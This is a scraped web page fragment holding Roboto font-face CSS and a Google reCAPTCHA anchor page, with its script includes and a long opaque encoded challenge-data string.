  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5E4293c8qCm1x7j97o3aRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="5E4293c8qCm1x7j97o3aRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5E4293c8qCm1x7j97o3aRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhkMSNW4yI8OKwpYfbcKyw78+RkPCtMKIVFbDhcO3w6JJw5vDo8Krw6pcbSg2w6fDoTN9w5FNcw8Pw6fDksKlwpzDjsKHwo4vwrnCsAMjwpnCu8K8RMOOw5JIZ8OgKjfDu1vCl8KZw5rCh1JoS8OQw7MgA1UWVH/CucOuZXLDvsKHwqxQw6Q/[base64]/DjyNnd8OEcwoALMKmNVXCuVLCrmURw5Zvw7PCt8O9w7lkwoXDszMzEgNpwqvCg8Ouw6LCrmnDly/DrMOUwrdLw53CihxFwqnCmB/[base64]/DkMO4wrPDkcO1bnMbwpzDn8K/wrcrREfDssO2bnLDh8OGRXXDo8OCw5QGSMOdYcK7wq0/SVLDmMKtw6PDgj3CicKSw6XCnm7DusKjwqMxXVNvHF4jwo/Dq8OnbwjDpAEVVMOyw79sw60Ow7dULXfCl8O1DUDCvMKqI8Ozw6bDih18w6/CmGl7wrZIwpHDnwfDusOmwpVULcKywp/DvcOkw4zCqMKxwqFfIxXDgjJIe8O8wozCp8Kow47DssKaw7jCtMKhM8OKS3HCrMO0woYnFVZVJsORME/CssKAwoLCusO0b8KzworDtHHDgMKtwr3DgEdAw4TCmMKrN8OAKMOGZ1BuGMKZfSN/JQzCoWVMw75ELwtuFcOYw6bDkW3Dq33DlsO9CMOrXMOywrfCi8KZwqnCgBcOw6xaw78BUncewrjDucK7A0gtWsOuwr5HUcKWwo3CsSDDksKoC8KDfsKGTsKbXMKhw4JHwpt5w5Efw50Ewq8bSS/DnQfCrWBbw6Asw7oYLCzClMK1wpLCmsO8C2TDlgXDkcK1wr7CjjZFw7jDl8KkO8KobMOAwrzDl31SwofCggnDqMOCwqnCk8K6BMKwPBklw5XCoGVYwr4twrFGFUZYfHfDpMO1wqR/[base64]/ClsKSAsOkMsKuw5clwrInwqXCusK1w50kwqZSw6jDrcKrBcK5a8K0dRPDjMK1w4AhOmvCtcOEOCvDoBDDi0fCj0kkbB/[base64]/S3bCgn7Ch8OVG8Kiw5VPPxrDv8K0aUo/wrDDvMO8w6DCicOgdcOhwpFEBUbCtsOPZkA9w63CtF/CiMKzwq7DqGzDlE/ClsKfUWtCBcKOwqguD1HCp8KGwq0nXlDCuMK2dMKgEwc/S8OrLzQHPsO+WMKCKQ0sV8Kwwr/[base64]/Ci8ONw6LDpsO4VcOXwrbDtMOsH8KGwpjDj8Ozw7INb8OXwp4vw6bCtTRrwpAMw6kDwqYHajPCozMEw7k4fsOhQ8OlRcKnw4NIM8KYcMKFw4rCqcOHbcK+w4fCnDgMWDzChnnDoRjCpsKmwrN/[base64]/DgTQLAzfDni92J2LCuMOyw7IfwpPDs8KdwqHDmkwQwrILOnDDjC4/[base64]/DuCHCqcKAWQjDtCXCjSbDhcOPw5N6wq4vw5TCisKtw4XCmcKNZz/DhsOVwokEBF0UwpZ7NcO7LsOXC8KHwoxJwrbDmcOGw6VYVcK8wqzDrCIgwp3DlsOTWsKEwqE0dcOOc8K5KcOPR8Ocw67DtnDDqMKCEsK3dxzCuCPDvUonwqVZw4bCtFzCv2jCrcKzVcO2STvDqcOmO8K6S8OQKSjDh8OqwrXDtFIIGsOvEcO/w5vDlj3DvcOHwr/CtsKeSMKvw4LCg8O8w4zDnUsQAsKOLMO9HBxNWcKmHXnDih7DjcOZT8K9R8KgwoDCuMKgI3XCqcK/wqrCtTBKw67Cu2M/U8KCZCFBwqDCrgvDosK0w6TCpcOqw4sLKMOcwp7CuMKoG8OuwoA4wobDtsKlwo7ChcKZLRojwqVXcnrDqH/CsXHChznDkFzDucO8Zw4GwqPCly/Dk2YHQTXCvcOeEsO9wpnCuMKABMO3wq3CuMOCw55+KlQnRFFueg8rwoXDlMObwrLCrTAiQ1EewoDChSxHUsO4T1djQ8KnGlAwczXCiMO+wrAhLWnDjk7Ds3PDvMOyAcOpw783WcOew7TDlmPCiQfCkXnDo8KOImo/wpFJwrvCtwvCjgMWw75NAQIYUcKUBcOBw5DCssOFfFzDkMKpTcOwwpsRFcKww7svwqTDnBgAGsK8XgxmZ8Ojwo9pw7HDnSTCt3B0M13Dt8OlwrU8wq/CvEPCo8KSwrJyw6B2LHHCpxhkw5TCtsKpE8Oxw6lFwpMMWMK9QS0aw47Cs13DpcOFw5R2Z0ItJU3CvkTDqScBwpjCmQTClMOLWgXCt8K7eV/Cp8KFIVoQw6PDmsKRwo/CvcO+PVsOF8KMw4oPaVx4w6IyFMKwdcK7w7t/esKqcCIpQ8OZF8KUw4fCnsOOw4IocMKTBxnCqMOVKR/ClsKtwqXCqXzCocOwNF5vFcOsw4jDjV44w7rChMOGeMOmw7RcO8KzZVzCrcK2wr/DvXrCkAIew4IST0oNwq7CrTJMw79mw4XCvMKvw7fDucORAWgfw5JNwphwRMKnSE7DmgLDlxwYwq7Cs8K9AMKATl9nwo9Rwo/CjBEVaCxGCSVLw4rCicK+esONwqrCvMKRNzMpNRFmN2bCvy/Dv8ONa1nCtsO+CsKCTsOgw5sqw6IPw4jCjmt5PsOpwqI1WsO8w6LChsOeMsOsWBrCgMKONgTCvsOKGcOIw6rDt17DlMOhw5vDkRTCkSDDuE7DpSt0woQaw65nV8OFwqRuUzBQw77DkwrDocKWY8KeFS7DgsKyw7fCpVRdwqkvSMOOw70uw6xALcKkesO/wpVWAnYFPMOvw7xLUsK8w4HCqsOBBMKQGsOWwq7Ck2AyOTQjw61KeEXDsg3Dukt0wpzDrEJOJMOww5/DkMKow4Z3w4bCj2JfE8KUU8K2wopxw5jDrcOwwovCu8Kfw4DCu8KuQ3HCiChpecOdOW9+c8OyOcK2wp7DqMOGQSTCknjDvRLCuBIUw5Zvw59AEMKXworCsD0BZwE5w4t4Y3xnwrXCjE1Dw7U/[base64]/DlSHCvcOzw53CkHpAwrrCpl8veUk8dsOYwoYew6Nxw49xdGHCjmIJwpwdYWnCpR3DhDHDgsOjw7zCt2h0C8OowpHCksO0EHEfT3pEwpJ4ScO1wobDhX9NwpNdZzkVwr94wpvCniEuSRtyw7ZsXMO8WcKGwqnDpcK5w6l0w7/[base64]/aDTDkUrDggLDhnfDrHEvw557w5dyw4Q+w6owwobCtsOwa8K8C8KAwovCqMK6woJpZcKXFgrCm8Ofw5zCicKMw5gwEVvDnVPDq8OEaRANwpzCncK4Gj/Ci3TDg2tSw5bCi8OQfFJsQ1ovwqAIw6LCphJDw7hEXMOLwo8iw5FPwpTCvBR/wrtrwoPClBR4PsKJesOEJ1fClml3TcK8wpt1wpDDmRV/wrMJwqMIfMOqw7wRwrXCpMObwqQ2XkHCjVbCqcOoZkvCrcO1LVPCiMKJwqkDfmZ5PRlJwqscY8OWEWdGTW8YIsOjDsK1w60EQinDm1klw485wrF+w6fClWfCvMOrQx8QFMK9RR9eZlHDsH0wI8ONw7BzeMKMNhDCuSotIATCk8O1w4rDosK/w4DDjjTDhcKeH1jCrcOrw7vDoMKywo8aB386wrNPesKiwoN6wrMwL8OFAwDDvMKzw7rCnsONwofDvAthw40cIcK5w5HDqQXCtsOuV8Kuwpxww5M6wp5GwpB3GEvCiXgUw7Q+Q8Oaw4xUZsKvbsOvajViw6DDslHCuF/[base64]/DvRkyBEbCkMO7TcOfw6wZw7HCmg/[base64]/DhcK3wpo3wqd1PgYdwrBmw7bDn8OjOAVTD2zDgUbCksKOwrbCljQMw5tFw4bDrDPDhcKXw5PCgXhbw5Ziw5hffMK9w7XDsRrDrCErZn5DwonCriPCgSjCmRQpwqTCmTfDr3Mxw7I6w6rDoBvDosK7fsKNw4XDtcO0wrEUUAkqw7tPasKjw6jCjW/CosKSw5wYwqDDnsKCw7DCvABYwqrCkxJxEcORLSBQw6DDj8Orw53CiARNfMK/AMOHw6sCSMOLACkZwoMqOsOZw4JMwoEXw5fCqB0Pw7/DvcO7w7XCpcOqcHEDCMOyWhTDlWPDlilYwqHDucKHw7fDvzLDoMKgIA/DpsKpwqvDsMOSRRfCln3DhVM9wovDv8KiLMKrZ8KCw49zwr/DrsOKwqcsw5HCrMKtw7rCsmzDlUMJacOpwp1NPUrCo8OMw6vCqcO0w7HCt23DscOmw5bCkCLDicKZwrbCscKSw61QK1h5DcObw6EFwrhMc8OjKz9rfMO2VDLDhcKfL8KSw63CsSXCukdAbU1Gwo7DkAECY1TCjsK6EgfDksOPw70lPjfCghLDjMK8w7QZw7/Cu8KPP1rCmMOkwqZWLcOSwrbDq8OlBQEkdH/DrWxKwrxIOMO8CMOmwrkjwogowr/[base64]/CpWTDgxdIDsOJwo7Dkz0awrXCnMKWGX1JwqXDsMOeccKnBw/[base64]/[base64]/Dh8OSTgZfOnZ+EU5VaFrDksKdAXsew5NxwpgjBTQ5wrHDl8OBE2p1XcKMBl1MXSgRR8KzJcOONsKSWcKwwqMCwpd/[base64]/wqvDtsKlwpfCnQlpQsOhw5/DlcKNwrwXMkrDgMOWwrkbccKyw7jCisOJw6PDtMOsw57DoBPDmMKxwrc6w48+wo1HBsOtc8OVwrwfEsKxw7DCocOVw6w9cRUaUCDDjxbCog/DlBTCmAoGEMKoVMObYMK7fyoIw5M8J2DCqhHChsO7CsKFw47Cq15gwrFDCMO+QsOFwp5ddsOeUcOxA293w55aIhVsWsKLw4DDr0zDsBNTw4/[base64]/w6IgPwM/w6LDow/[base64]/Dk8OrHD47wq3DmjoQejVvJzDDrMKlZcO5aXEaB8OicsKOw7PDgMO9w7LCgcK6XEfCrcOyc8OXw7/[base64]/[base64]/GHfDvAdIwqQowogtP8OQAMOVw6DCscOEwpp7PRlUbUbDixbDpwPDgcK7w51jbMO6woDDrVkbIXfDnHvDncKUw5HDti4/w4nCpMODGMO8N0Q6w4jCr2RFwoJkSsKEwqbClWvDo8KywqxaWsO2w4jChBjDqSTDgsKDBzp0wrgUNWtOWcKfwqx0HiHChMO/wpc5w4rDqcKvNQ0YwoBgwoTDosKVcREEbcKHOH8+wqcIw63DpFMnQ8Kvw6EXK3RRG3EYAkEMw4cUT8O9bMObbS/CpMOWVjbDr1vCv8OOS8OBLjklPMO+w6xsP8OFMynDjcOaGsKpw7pJwrEdJH7DvMO2TsK4C3zDpMKiw7MGwokLwonCpsOPw691bRMeesKFw5EDDcOZwpc4woR1wqgQOMO9dibCrsKFO8OAeMOCHkHDusOrwoPDisOfS1ZOw6/DrSAqBCXCrn/DmQAQw4PDhi/[base64]/CgH1TDsKlVwIXwpbDocKqMsKnJMK5wodvw7PCtx4fwooqcknDkXoOw4MJIGfCssOkVzFnOwbDv8O6by/CgjjDgE9RdDd6wpfDk1jDhUhzwqPDgx8wwpUnwo4pQMOIw7J6KhPCucKrw5tSOR4bMMO/w4PDnkU1agjDlxHCqcOlw7t1w77DrWvDgMOHRcOnwozCg8Orw5F8w4lCw5/Du8OCwr9qwqVrwrbChsOpEsOCQ8KGYlQ7KcOKw4LCq8OfbsK4w6bCgFnDt8K5UwDCi8OELGJ4wr9hVMOPaMOpM8OsFMKdwonDtwBnw7ZCwqIcw7Ylw5nClcORwo7DkmDCi0jDvjd4W8OqVMOIwpdPw5TDvDDDmcOKDcOUw4IqMgdhwpRowrQhcMOzw4obNVw8wr/Dgw1PacOpCkHCjx8tw685dDbDpMKLX8OTwqfCrEYMw7HChcKhdyrDrW9Mw6MyHsKGfcOwXBJNIMKfw5/DocO8Dxl5Q1Qkw43CnAPCtU/[base64]/Dk0cmwoTCkxJEN8KCFSR+LRFWwqvDq8O2PDVNBxrCgMOww5Njw67CisOwecOJbcKCw7HCoTFvDl/[base64]/woQLw49uwqrDjDPDpcK5w443w6Nbw4NSw4J+EsK9M3DDmMOjw7HDncOWCsOew7XDsVlRasO+YizDkW9VBMK3OsO+wqVpUl4IwoIzwqbDjMOiTHfCr8KXOsKjX8Ojw5LCr3FCQcOvw6l1MkzDt2TCqmnDo8KQwrRVAz/[base64]/[base64]/[base64]/DjFtFwr3DocO2w4hCwpZNBMKHLsObw7bClkBjYXB5wozCgMOhwpnCsA7DuVfDtwrCi3vCmEjDglccwrM8ViLCmMKYw6nCosKbwrZUNAjCisKww7HDuWpfP8KKw67CkTxSwpdAABYCw5s/YkbDqnw/w5ItL05fwqfCnR4ZwqlCD8KfUgPDr1PCrsOIw6PDtMOcdsKVwrcawr/DucK3wo95J8OQwofCnMKbMcOqeQHDusOMGg3Du0p6LcKjwrTCgcOld8OLNsK+wrrCpBzDui7DtkfCoSLCrcOxChg2w4pEw6nDqsKRJVHDgCLCmxsEwrrCvMKcFMOEwq0Sw6IgwoTCk8KMf8OWJHrCk8KUw6DDkS7Cp0zDi8K/[base64]/[base64]/fcKgFxjCmwItRMKwwrTCq8O+wqNndcOtQsOgwo7DoMKeeW1hw6/Cm0/DscKCOcOGwpXDuiTCoQIvOsOaKSxNE8KZw6UNw5g0wpfCv8OKDi1jwqzCrHTDrsOmSWFfw6jCsDrChcOkwr3DqW/DmRkgBETDhC1tC8K/wrrCvgzDqcOjOxfCugQSIkRFCsKRQWfCmsONwpB1wqQ1w6hIJMO6wrXDtsKywpLDukTCpngSPsKcGMOHC3jCqsOUegQMZMO1RF5hExbDosKDwqrDo13DjMKTw7Akw5wYwqIGwqU9aHTCicOdHcK0EcOiIsKAUMKjwqECwpdENR9SSQgYw6XDlWbDlF0Awr/Ck8OuMTpDIhnDu8KKHBVKa8KbKSfCg8ObHiIjw6Fqw7fCvcKdT1fCryjDicOYwojCvsK6Hz3ChFPDs0/DnMO/PHLDkwEhDhzCqT44w5HDp8ONdx3DpBoMwofCjcKaw4PCk8Kmel5TYxQwX8Ocwo19NMKpGVpUwqEHw67Cjm/[base64]/[base64]/CvhovLcKNw77DhcKvHMObwqoawpHDl8O2w6jCjsO4woPDtcOmFgorAx5dw7VzCsK6M8KccU5GUh1Lw4DDh8O+w6h4wrzDmBkNwoc2w7/CpwvCplNmwoPDrVXCncOmdCNcWzzCksKpbsOTw7MjUMKKwoHCpyvCtcO5HcOPMCHDkxcowr7ClgPCvx4AYcKSwq/DmHjDo8OwN8KPRXMDfMOiw40BPwbChA/CrnJNGsOOEMOJworDhgjCrMOcBhfCsSrCjG8TVcKjwrzCvCjChzLCinTDnW3CiHzDsTRXD3/Cr8K9B8ORwqHCi8O5DQ4HwrfDiMOvw7EsEDwAL8KuwrNiMsOjw589w63CoMKBN3ZBwpXCkCcOw4rDsnNtwrEjwrVdNHPCicKfw57CkcOWcSfCuQbCj8OMYsKvwoZLWjLDrX/DvBUHbsOYwrRsRsKzaC3CnlbCrRFfw5kUHEnDhMKzwpI3wqXDkx/DtWd2FSJ8LsOeASoAw6NNHsOww7JIwpt/VxMiw6IPwp7Dh8OAOMO+w6TCpTDDh0U7YXrDrcKgGTp0w4rDtxfDlcKNwpYtUi3DmsOUE2bCl8OVK3o9UcKEacOyw4JjaXDDrMOWw57DuhDCrsOZfMKsc8K8WMOQYCg/IsKMwq3DrXt0wpoKJk3DsRjDkxbCpsOMIyEww6HDlcOgwp7CoMOawrsYw7Ybw4MHwr5FwrwAwpvDvcK6w7R4wrpybXfCu8KnwqdIwqFpwqZkYMOxSMK0w6rCrMKSw4geJArDpMKvw5PDumDCisK6wr3CucONwrkKa8Oic8KwRcO/VMKBwoYTSMKPVytBwofDgjk4wppcw7HDrUHDrsKPZcKOARXDgcKpw6HDoRlwwrc/Ez4rw5MVRcKyEsKEw5pOCxNlwp9kKgLCvWFJQ8O8dToeccKPw4zCgyJpYMK/EMKlT8OhDhfDiEzDvsKBworDmsOpwo3DlsKiT8KvwqFebMKBw4kLwoHCpR0IwqJuw7rDrSzDjHhyH8KODcKXdBljwp43X8KHDcO/WgRqEEbDrgbCjGjCsxLDm8OEQMORwo7Dmj0hwoUneMOVFjfDvMKTw5FkXghKw7w5wptgZsOpw5YmIGjCjSMZwoxpw7YXVGdrwr3DhcORfGrCtDjCh8K0UsKXLsKhZCJkdsKCw6zCscK2wptzGcKvw7hSABkXfynDt8KwwrB7woMeHsKVw6Q5J0dAJCXDqzVSwo/CuMK9w67Cn0F9w7o6SDzCh8KAP1FKw6jCnMOET3tHdDLCqMOew5YpwrbDh8O9ESYAwrZ4D8O0bMK8HSbDoTdMw68Hw7HCusK4A8KYfyE+w4/Csl9Ow7fDisOqwrLCmzojZzHCn8K3w6lhEVV5PsKODQ5tw51pwrMpRXPDlMOWK8OCwowvw4Bbwr8Dw7dEw4wow6zCnXrCnGMAI8OOBwETS8OTDcOOPA/CpxwkAkgCESo2IcKwwrZ2w7sYwpnDkMOdH8K4d8O6w7/[base64]/DjcK5w5AHScORPsKxX8OOw5XDuMOdG8OCbA3DrBR/[base64]/DnMKXw6vDqMKVfsO+wrLDnzdKw6pPd8Kjw5PDt1hifGjDjTtJwrXCrsKKfcKvw7jCmcKPMsOhw4MpD8OfRcKSBMKYOkE/wpFnwpFgwqdcwobDk0tCwrBvFWDChQ8Awo7Dg8O5SQwGPHxRXiDDqMO/wqnDoBJXw656Owt0AFRnwqkFe2cmIW8gJnXCgBJtw7nDsy7CjcK5w7HCu2QhBmM4woLDpFXCucO7w4Row5Bnw7XDs8KkwpwdVi7DncKXwqc5w55HwoXCqMKUw6rDq3dVWw9rw695RS0aHiPDtMK2wr9dY1JlXWEgwqXCtG7Dp3HDmS/ChX/DrMKwHicLw4nCuT5Uw6bCjcKfJx3DvsOkVMKawo1wT8KSw69MNxnDqEHDkmDDqUdZwq5kw7IER8Kzw4UZwosbAipFwq/[base64]/[base64]/w6VLBsOfFQEWIH5IwoJIw61cfsOLLEHDuSASKcKhwp/ChsKJw64PXR3DscOdZmBqEcKAwpTCscKFw4TDrcKCwq3DnsOcw6fCtWB0K8KZw5MvZwwKw6fDgirCvsOBw6/DkMOOZMOtwpLCmMKTwoHCqwBEwp8LbMOTwqNwwpcew6jDqsObSVDCg1zDgBl8wr1UCMOLwovCv8KcQ8O+wonDjMKjw75UTBrDj8K9wrbCpcOTYwbDuV1wwqvCsQYKw67CpUDCk1hfc3p8QcOQMEF3WlTDqHvCsMO+w7DCiMOWFnzChk/CvhsFUSvDkcOvw7ZZw4lMwr5qwrV7bh7CgVjDu8O2YsO+FMKbajghwrnCoHwKw4LDtnnCpsKef8OqR1rCiMOfwpTCisOQw6kPw5bCl8OLwr/CqS9qwrdqElnDjMKTw5PCh8KQbSkdND1Ywp1/ZsKrwqddJMOfwpbDv8O6woTDqsKGw7duw7bDksOQw6ppwrV0wqjCryAUccKPS01NwpjDkMOgwoh1w7wAw6TDgzY0U8KANcKBNVJ9UGlkEi4kdyrDsgLDvS7CssOXwoQvwp/Ds8OkXnVARSVHwqROI8O8wo7Dm8O0wqUrWMKLw7Ydf8OEwpsbe8O9JnHDmsKqdGPClcO0MFkdF8OAw4lhdAlhJH3ClcOaGm8LIBbDj01yw7PCoxBJwoPCuQfChQRlw53DiMORZR/[base64]/DmcKHMMKBw5LDhXzCvcOHSsKBw78vHwHDs8OVLMO7wocmwpRNw6ZqC8KbCkdOwrhMwrEYTcK0w63DpUgmIcOAHy0awqrDo8KewogZw6k1w6QbwpzDgMKNacOGOMOTwq98wqfCo3TCs8OZF0BRaMOhGcKcc1cQf3/ChsOifsO9w6MJG8KAwqQkwrl0wrhxScKgwojCnMO9woYjPcKyYsOeczrDjcK4wqnDosKww6LCkVBOW8KOwrjCkS4xwpPDm8OeBsOdw5nClMOnZFtlw7DCgRMhwqfChMKwVXs4QcO5VBzDp8Ofw5PDvAJGFMK+D3vDpcKbXQk6bsODaS1jw47CqV0jw7NBDHHDu8Kawq/Do8ODw6rDo8KnK8KKw7zCmMK/[base64]/[base64]/CgQkMw4jCgk8ywrfCscOGGcKhEBcxworCvMKtDG/Di8O+JnnDr1rDsS7Dhn8sUMO/OsKGbMO3w6JJw5EPwpLDr8KVwo/CvxTCrcKrw6hKw5/DrGXDiQxUNRUSQBDCmcKfwqwxGMOzwqQKwrMVwqwud8O9w4XChcOuSBRdOcKKwrpaw5LDnCYbGMOTaFnDjsO3a8KkW8Oyw7RTwpN8VMOWYMKJPcOEwpzDkMK3w7DDncOaKzfDkcOdwrUrw5TDhGZTwqMuw6/DnRtEwr3Ctmd1wqjCrcKXOyglBcOrw4ZvMF/Dhw/Dg8KLwp1gwpTCnnfCvcKUw5Infh0hwrUuw4rCvMKPdsKIwo3DgsK8w7omw7rCvsOCwpE2NcK4wqYlw53Ckx8vPRo/w7/DgiUUw7TCp8OkNsKNwpEZOcOuWsK9wpQpwpfCpcO7wrTDlEbClg7DrSTDvjbCm8OeTxbDscOfw7lgQ1bDmhPCjX/[base64]/[base64]/Dn8OZw44QwrwRw5MvWMOuTcK9ZMKuwpB2TMKTwocKIiHCmcO5QMOPwrHDmcOsMMKMLA/[base64]/CoMO8f8Oew7/DisKXJ8OfUsOqwoTDkWsww6Icwo/DjEprcMOOZAZqwq/CtAjCgcOnP8OPX8OPwo3ChMOyRsKHw7jDscOLwqcQSEEWw5nCt8Orw6lLPcKGd8K4wo8DesKywqZtw6TCo8OOcsOdw6/DncKyM2PDiC/Cv8KPwqLCkcK6bnJ2OcKLaMOhwoYMwrISM0ESLjxSwojCqVrDpsKCXSHClE3CnmNvelnDsD8AOMKle8OXMG3CrHPDnMO